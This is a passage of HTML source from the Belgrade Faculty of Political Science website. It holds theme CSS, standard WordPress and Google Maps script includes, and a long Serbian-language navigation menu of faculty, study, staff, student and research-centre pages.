    padding: 15px 0 5px;
}
#title-area h1 {
    font-size: 25px;
}

.sidebar-right-nav .widget-title {
    font-weight: bold;
}


#footer ul.social-list li {
    padding: 0 !important;
}
#footer .widget ul.social-list a {
    text-decoration: none;
}


#top-header-area {
    background: #963030;
}


.single-post .loop-nav {
    display: none;
}

a.post-title.cat-post-title {
    font-weight: bold;
    font-size: 12px;

}


.staff-details .staff-information.info-section.first a {
    word-wrap: break-word;
    overflow-wrap: break-word;
    word-break: break-word;
}





.dropdown-menu-wrap ul.sub-menu li.menu-item-977 a {
    background: #576f91;
}
.dropdown-menu-wrap ul.sub-menu li.menu-item-978 a {
    background: #576f91;
}
.dropdown-menu-wrap ul.sub-menu li.menu-item-979 a {
    background: #576f91;
}
.dropdown-menu-wrap ul.sub-menu li.menu-item-980 a {
    background: #576f91;
}
.dropdown-menu-wrap ul.sub-menu li.menu-item-981 a {
    background: #576f91;
}


.course-information.info-section.first {
 display: none;
}



.dropdown-menu-wrap ul.sub-menu li > ul.sub-menu {
    left: 180px;
    width: 350px;
    top: 0;
}




.category-novosti .entry-terms.multi-color {
    display: none;
}


h1.post-title.entry-title {
    font-size: 24px;
}

div.event_data.event_single {
display: none;
}


</style>
<!--n2css--><script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?libraries=places%2Cgeometry&#038;v=3.exp&#038;key=AIzaSyBMWPhZdxcpwpfXBrGPGmz8zMjwJJt83mc&#038;ver=6.1.3' id='gmwd_map-js-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/wd-google-maps/js/init_map.js?ver=1.0.74' id='frontend_init_map-js-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/wd-google-maps/js/frontend_main.js?ver=1.0.74' id='frontend_main-js-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/js/frontend.js?ver=1.8.5' id='aps-frontend-js-js'></script>
<link rel="https://api.w.org/" href="https://www.fpn.bg.ac.rs/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fpn.bg.ac.rs/wp-json/wp/v2/posts/82647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fpn.bg.ac.rs/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fpn.bg.ac.rs/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<link rel="canonical" href="https://www.fpn.bg.ac.rs/82647" />
<link rel='shortlink' href='https://www.fpn.bg.ac.rs/?p=82647' />
<link rel="alternate" type="application/json+oembed" href="https://www.fpn.bg.ac.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fpn.bg.ac.rs%2F82647" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fpn.bg.ac.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fpn.bg.ac.rs%2F82647&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lsow_fs = {can_use_premium_code: false};
            })();
        </script>
        
</head>

<body class="post-template-default single single-post postid-82647 single-format-standard layout-2c-l boxed">



<a id="mobile-menu-toggle" href="#"><i class="icon-menu"></i>&nbsp;</a>


<nav id="mobile-menu" class="menu-container clearfix">

    <div class="menu-header">

        Menu
    </div>

    <ul id="menu-navigacija" class="menu inner"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10"><a href="http://www.fpn.bg.ac.rs/pocetna">Факултет</a>
<ul class="sub-menu">
	<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://www.fpn.bg.ac.rs/o-fakultetu">О факултету</a></li>
	<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474"><a href="#">Управа</a>
	<ul class="sub-menu">
		<li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://www.fpn.bg.ac.rs/rec-dekana">Реч деканке</a></li>
		<li id="menu-item-504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-504"><a href="https://www.fpn.bg.ac.rs/faculty/maja-kovacevic">Деканка Факултета</a></li>
		<li id="menu-item-505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-505"><a href="#">Продекански тим</a>
		<ul class="sub-menu">
			<li id="menu-item-506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-506"><a href="https://www.fpn.bg.ac.rs/faculty/milos-hrnjaz">Продекан за студије првог степена високог образовања</a></li>
			<li id="menu-item-508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-508"><a href="https://www.fpn.bg.ac.rs/faculty/marko-vekovic">Продекан за студије другог и трећег степена високог образовања</a></li>
			<li id="menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-507"><a href="https://www.fpn.bg.ac.rs/faculty/aleksandra-krstic">Продеканка за научноистраживачку делатност</a></li>
			<li id="menu-item-897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-897"><a href="https://www.fpn.bg.ac.rs/faculty/marko-simendic">Продекан за развој</a></li>
		</ul>
</li>
		<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.fpn.bg.ac.rs/organizacija">Организација</a></li>
		<li id="menu-item-476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a href="https://www.fpn.bg.ac.rs/upravljanje">Управљање</a></li>
		<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://www.fpn.bg.ac.rs/poslovodjenje">Пословођење</a></li>
	</ul>
</li>
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://www.fpn.bg.ac.rs/delatnost">Делатност</a></li>
	<li id="menu-item-88114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88114"><a href="https://www.fpn.bg.ac.rs/akreditacija">Акредитација</a></li>
	<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://www.fpn.bg.ac.rs/pravni-akti-planovi-i-izvestaji">Правни акти, планови и извештаји</a></li>
	<li id="menu-item-61098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61098"><a href="https://informator.poverenik.rs/informator?org=wsKWQxTTSyRQ3Wuua">Информатор о раду</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://www.fpn.bg.ac.rs/strucne-sluzbe">Стручне службе</a></li>
	<li id="menu-item-9164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9164"><a href="https://www.fpn.bg.ac.rs/sluzbe-za-nastavu-i-studentska-pitanja">Службe за наставу и студентска питања</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.fpn.bg.ac.rs/nastavne-baze">Наставне базе</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://www.fpn.bg.ac.rs/linkovi">Линкови</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.fpn.bg.ac.rs/kontakt">Контакт</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11"><a href="#">Студије</a>
<ul class="sub-menu">
	<li id="menu-item-915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-915"><a href="#">Основне академске студије</a>
	<ul class="sub-menu">
		<li id="menu-item-22052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22052"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-osnovne">Упис на основне студије</a></li>
		<li id="menu-item-977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-977"><a href="http://www.fpn.bg.ac.rs/kategorija/osnovne">Обавештења и распореди</a></li>
		<li id="menu-item-88959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88959"><a href="https://www.fpn.bg.ac.rs/pristup-nastavi-2025">Онлајн настава 2025.</a></li>
		<li id="menu-item-59460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59460"><a href="#">Студијски програми</a>
		<ul class="sub-menu">
			<li id="menu-item-50443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50443"><a href="https://www.fpn.bg.ac.rs/studijski-programi-od-skolske-2022-23-godine">Студијски програми од школске 2022/23. године</a></li>
			<li id="menu-item-59461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59461"><a href="https://www.fpn.bg.ac.rs/politikoloske-studije-2022">Политиколошке студије</a></li>
			<li id="menu-item-59463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59463"><a href="https://www.fpn.bg.ac.rs/studije-sp-sr-2022">Студије социјалне политике и социјалног рада</a></li>
			<li id="menu-item-59462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59462"><a href="https://www.fpn.bg.ac.rs/studije-novinarstva-2022">Студије новинарства</a></li>
			<li id="menu-item-59464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59464"><a href="https://www.fpn.bg.ac.rs/medjunarodne-studije-2022">Међународне студије</a></li>
		</ul>
</li>
		<li id="menu-item-59426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59426"><a href="#">Акредитовани 2015. године</a>
		<ul class="sub-menu">
			<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://www.fpn.bg.ac.rs/politikoloske-studije-2015">Политиколошке студије по програму из 2015. године</a></li>
			<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.fpn.bg.ac.rs/medjunarodne-studije-2015">Међународне студије по програму из 2015. године</a></li>
			<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://www.fpn.bg.ac.rs/studije-novinarstva-2015">Студије новинарства по програму из 2015. године</a></li>
			<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.fpn.bg.ac.rs/studije-socijalne-politike-i-socijalnog-rada-2015">Студије социјалне политике и социјалног рада</a></li>
		</ul>
</li>
		<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-613"><a href="#">Акредитовани 2009. године</a>
		<ul class="sub-menu">
			<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://www.fpn.bg.ac.rs/politikoloske-studije-2009">Политиколошке студије по програму из 2009. године</a></li>
			<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://www.fpn.bg.ac.rs/medjunarodne-studije-2009">Међународне студије по програму из 2009. године</a></li>
			<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://www.fpn.bg.ac.rs/studije-novinarstva-2009">Студије новинарства по програму из 2009. године</a></li>
			<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.fpn.bg.ac.rs/studije-socijalne-politike-i-socijalnog-rada-2009">Студије социјалне политике и социјалног рада по програму из 2009. године</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-916"><a href="#">Мастер академске студије</a>
	<ul class="sub-menu">
		<li id="menu-item-10356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10356"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-master">Упис на мастер студије</a></li>
		<li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="http://www.fpn.bg.ac.rs/kategorija/master">Обавештења и распореди</a></li>
		<li id="menu-item-89234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89234"><a href="https://www.fpn.bg.ac.rs/pristup-nastavi-2025-master-studije">Онлајн настава 2025.</a></li>
		<li id="menu-item-56721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56721"><a href="https://www.fpn.bg.ac.rs/master">Програми мастер академских студија</a></li>
		<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="http://www.seestudies.eu/">Интердисциплинарне мастер студије Југоисточне Европе</a></li>
	</ul>
</li>
	<li id="menu-item-917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-917"><a href="#">Докторске академске студије</a>
	<ul class="sub-menu">
		<li id="menu-item-10357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10357"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-doktorske">Упис на докторске студије</a></li>
		<li id="menu-item-979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-979"><a href="http://www.fpn.bg.ac.rs/kategorija/doktorske">Обавештења и распореди</a></li>
		<li id="menu-item-60145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60145"><a href="https://www.fpn.bg.ac.rs/doktorske-studije-politikologije">Докторске студије политикологије</a></li>
		<li id="menu-item-60154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60154"><a href="https://www.fpn.bg.ac.rs/doktorske-medjunarodne-i-evropske-studije">Докторске међународне и европске студије</a></li>
		<li id="menu-item-60169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60169"><a href="https://www.fpn.bg.ac.rs/doktorske-studije-socijalne-politike-i-socijalnog-rada">Докторске студије социјалне политике и социјалног рада</a></li>
		<li id="menu-item-60230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60230"><a href="https://www.fpn.bg.ac.rs/mediji-i-komunikacije">Докторске студије медија и комуникација</a></li>
		<li id="menu-item-60225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60225"><a href="https://www.fpn.bg.ac.rs/doktorske-studije-kulturologije">Докторске студије културологије</a></li>
		<li id="menu-item-67162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67162"><a href="https://www.fpn.bg.ac.rs/doktorske-studije-politikolosko-socioloska-istrazivanja">Докторске академске студије – Политиколошко-социолошка истраживања</a></li>
		<li id="menu-item-62133" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-62133"><a href="https://www.fpn.bg.ac.rs/62130">Докторске студије акредитоване 2015.</a></li>
		<li id="menu-item-45409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45409"><a href="https://www.fpn.bg.ac.rs/lista-mentora">Листа ментора</a></li>
		<li id="menu-item-39670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-39670"><a href="https://www.fpn.bg.ac.rs/kategorija/doktorske/%d0%be%d0%bd%d0%bb%d0%b0%d1%98%d0%bd-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%b0-%d0%b4%d0%be%d0%ba%d1%82%d0%be%d1%80%d1%81%d0%ba%d0%b5">Онлајн настава &#8211; докторске</a>
		<ul class="sub-menu">
			<li id="menu-item-39671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39671"><a href="https://www.fpn.bg.ac.rs/kategorija/doktorske/%d0%be%d0%bd%d0%bb%d0%b0%d1%98%d0%bd-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%b0-%d0%b4%d0%be%d0%ba%d1%82%d0%be%d1%80%d1%81%d0%ba%d0%b5/%d0%be%d0%bd%d0%bb%d1%98%d0%b0%d0%bd-%d0%bf%d1%80%d0%b5%d0%b4%d0%b0%d0%b2%d0%b0%d1%9a%d0%b0-2020-21-%d0%b4%d0%be%d0%ba%d1%82%d0%be%d1%80%d1%81%d0%ba%d0%b5">Онлајн предавања 2020/21. докторске</a></li>
			<li id="menu-item-39672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39672"><a href="https://www.fpn.bg.ac.rs/kategorija/osnovne/%d0%be%d0%bd%d0%bb%d0%b0%d1%98%d0%bd-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%b0/%d1%83%d0%bf%d1%83%d1%82%d1%81%d1%82%d0%b2%d0%b0-%d0%b7%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%b5">Упутства за студенте</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-919"><a href="#">Специјалистички програми</a>
	<ul class="sub-menu">
		<li id="menu-item-981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="http://www.fpn.bg.ac.rs/kategorija/specijalisticki-programi">Обавештења и распореди</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-681"><a href="#">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="http://www.fpn.bg.ac.rs/kategorija/novosti">Новости</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="http://www.fpn.bg.ac.rs/kategorija/karijerni-razvoj">Каријерни развој</a></li>
	<li id="menu-item-34408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34408"><a href="#">КонекТаС</a>
	<ul class="sub-menu">
		<li id="menu-item-34407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34407"><a href="http://www.fpn.bg.ac.rs/konektas">Волонтерски сервис КонекТаС</a></li>
		<li id="menu-item-34384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34384"><a href="https://www.fpn.bg.ac.rs/kategorija/konektas/realizovane-aktivnosti">Реализоване активности</a></li>
		<li id="menu-item-34385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34385"><a href="https://www.fpn.bg.ac.rs/kategorija/konektas/resursi">Ресурси</a></li>
		<li id="menu-item-34386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34386"><a href="https://www.fpn.bg.ac.rs/kategorija/konektas/neispricane-price-socijalnih-radnika">Неиспричане приче социјалних радника</a></li>
		<li id="menu-item-34387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34387"><a href="https://www.fpn.bg.ac.rs/kategorija/konektas/o-nama">О нама</a></li>
	</ul>
</li>
	<li id="menu-item-693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-693"><a href="http://www.fpn.bg.ac.rs/kategorija/radovi-na-uvidu-javnosti">Радови на увиду јавности</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="http://www.fpn.bg.ac.rs/kategorija/na-uvidu-javnosti">На увиду јавности</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-692"><a href="http://www.fpn.bg.ac.rs/kategorija/konkursi">Конкурси</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-695"><a href="http://www.fpn.bg.ac.rs/kategorija/tenderi">Тендери</a></li>
</ul>
</li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-318"><a href="https://www.fpn.bg.ac.rs/osoblje">Oсобље</a>
<ul class="sub-menu">
	<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.fpn.bg.ac.rs/specialization/profesori-emeritusi">Професори емеритуси</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-498"><a href="http://www.fpn.bg.ac.rs/specialization/redovni-profesori">Редовни професори</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499"><a href="http://www.fpn.bg.ac.rs/specialization/vanredni-profesori">Ванредни професори</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-501"><a href="http://www.fpn.bg.ac.rs/specialization/docenti">Доценти</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496"><a href="http://www.fpn.bg.ac.rs/specialization/asistenti">Асистенти</a></li>
	<li id="menu-item-47871" class="menu-item menu-item-type-taxonomy menu-item-object-specialization menu-item-47871"><a href="https://www.fpn.bg.ac.rs/specialization/istrazivaci-i-strucni-saradnici">Истраживачи и стручни сарадници</a></li>
	<li id="menu-item-502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502"><a href="http://www.fpn.bg.ac.rs/specialization/nastavnici-stranih-jezika">Наставници страних језика</a></li>
	<li id="menu-item-57358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57358"><a href="https://www.fpn.bg.ac.rs/izvestaji-redovnih-profesora">Извештаји редовних професора</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14"><a href="#">Студенти</a>
<ul class="sub-menu">
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://www.fpn.bg.ac.rs/studenti-generacije">Студенти генерације</a></li>
	<li id="menu-item-6786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6786"><a href="https://www.fpn.bg.ac.rs/studentski-parlament-fakulteta-politickih-nauka">Студентски парламент</a></li>
	<li id="menu-item-6791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6791"><a href="https://www.fpn.bg.ac.rs/karijerni-razvoj-studenata">Каријерни развој студената</a></li>
	<li id="menu-item-7685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7685"><a href="#">Студентски медији и часописи</a>
	<ul class="sub-menu">
		<li id="menu-item-7696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://www.fpn.bg.ac.rs/casopis-politikolog">Часопис Политиколог</a></li>
		<li id="menu-item-7700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7700"><a href="https://www.fpn.bg.ac.rs/fpntv">Телевизијска продукција ФПНТВ</a></li>
		<li id="menu-item-34274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34274"><a href="https://www.fpn.bg.ac.rs/redakcija-slusaonica-6">Редакција „Слушаоница 6″</a></li>
		<li id="menu-item-36265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36265"><a href="https://casopispoliteuma.wordpress.com/">Стручни часопис студената Политеума</a></li>
	</ul>
</li>
	<li id="menu-item-7308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7308"><a href="#">Студентске организације</a>
	<ul class="sub-menu">
		<li id="menu-item-53526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53526"><a href="https://www.fpn.bg.ac.rs/studentske-organizacije/registar-studentskih-organizacija-ub-fpn">Регистар студентских организација УБ-ФПН</a></li>
		<li id="menu-item-34265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34265"><a href="https://www.fpn.bg.ac.rs/debatni-klub-fpn">Дебатни клуб ФПН</a></li>
		<li id="menu-item-7325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7325"><a href="https://www.fpn.bg.ac.rs/evropski-studentski-forum">Европски студентски форум</a></li>
		<li id="menu-item-34251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34251"><a href="https://www.fpn.bg.ac.rs/klub-studenata-fpn">Клуб студената ФПН</a></li>
		<li id="menu-item-34267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34267"><a href="https://www.fpn.bg.ac.rs/klub-za-ujedinjene-nacije-fpn">Клуб за Уједињене нације ФПН</a></li>
		<li id="menu-item-7317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7317"><a href="https://www.fpn.bg.ac.rs/srpski-politicki-forum">Српски политички форум</a></li>
		<li id="menu-item-34264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34264"><a href="https://www.fpn.bg.ac.rs/studentska-unija-fpn">Студентска унија ФПН</a></li>
		<li id="menu-item-34266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34266"><a href="https://www.fpn.bg.ac.rs/studenti-za-slobodu">Студенти за слободу</a></li>
		<li id="menu-item-34263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34263"><a href="https://www.fpn.bg.ac.rs/timska-inicijativa-mladih">Тимска иницијатива младих</a></li>
		<li id="menu-item-7324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7324"><a href="https://www.fpn.bg.ac.rs/unija-studenata-socijalnog-rada">Унија студената социјалног рада</a></li>
	</ul>
</li>
	<li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://www.fpn.bg.ac.rs/pr-tim">ПР тим (ПР служба) Факултета политичких наука</a></li>
</ul>
</li>
<li id="menu-item-605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-605"><a href="#">Наука</a>
<ul class="sub-menu">
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-620"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri">Научно-истраживачки центри</a>
	<ul class="sub-menu">
		<li id="menu-item-77340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77340"><a href="https://politikolog.rs/centar-za-studije-demokratije/">Центар за студије демократије</a></li>
		<li id="menu-item-58675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58675"><a href="https://www.fpn.bg.ac.rs/centar-za-medije-i-medijska-istrazivanja">Центар за медије и медијска истраживања</a></li>
		<li id="menu-item-47960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47960"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-evropske-i-medjunarodno-pravne-studije">Центар за европске и међународно-правне студије</a></li>
		<li id="menu-item-47962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47962"><a href="https://cis-fpn.rs/">Центар за међународну безбедност</a></li>
		<li id="menu-item-47966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47966"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-sjedinjenih-americkih-drzava">Центар за студије Сједињених Америчких Држава</a></li>
		<li id="menu-item-47970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47970"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-roda-i-politike">Центар за студије рода и политике</a></li>
		<li id="menu-item-47975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47975"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-azije-i-dalekog-istoka">Центар за студије Азије и Далеког истока</a></li>
		<li id="menu-item-47977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47977"><a href="http://www.csm-fpn.org/">Центар за студије мира</a></li>
		<li id="menu-item-47982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47982"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-istrazivanje-u-socijalnoj-politici-i-socijalnom-radu">Центар за истраживања у социјалној политици и социјалном раду</a></li>
		<li id="menu-item-47986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47986"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-ekoloski-razvoj-i-odrzivu-politiku">Центар за еколошки развој и одрживу политику (ЦЕПОР)</a></li>
		<li id="menu-item-47990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47990"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-javnu-upravu-lokalnu-samoupravu-i-javne-politike">Центар за јавну управу, локалну самоуправу и јавне политике</a></li>
		<li id="menu-item-47992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47992"><a href="http://cbs.fpn.bg.ac.rs/">Центар за британске студије</a></li>
		<li id="menu-item-47996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47996"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-ruske-studije">Центар за руске студије</a></li>
		<li id="menu-item-48000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48000"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-nemacke-studije">Центар за немачке студије</a></li>
		<li id="menu-item-55922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55922"><a href="http://www.cesla-fpn.rs/">Центар за студије Латинске Америке</a></li>
		<li id="menu-item-48008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48008"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-konstitucionalizma">Центар за студије конституционализма</a></li>
		<li id="menu-item-48012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48012"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-kulture">Центар за студије културе</a></li>
		<li id="menu-item-48018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48018"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-drustvena-i-primenjena-istrazivanja">Центар за друштвена и примењена истраживања</a></li>
		<li id="menu-item-48019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48019"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-interdisciplinarne-studije-balkana">Центар за интердисциплинарне студије Балкана</a></li>
	</ul>
</li>
